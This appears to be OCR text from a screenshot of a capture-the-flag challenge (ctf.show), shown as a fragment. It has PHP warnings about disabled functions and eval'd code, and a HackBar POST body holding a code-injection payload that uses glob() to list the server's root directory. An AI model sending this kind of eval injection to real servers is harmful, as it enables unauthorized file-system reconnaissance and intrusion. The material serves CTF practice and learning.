 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: Invalid argument supplied for foreach() in /var/www/html/index.php(19) : eval()'d code on line 1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f5afbc61-9f4b-4bca-92d0-4ff62b2991f8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";};exit();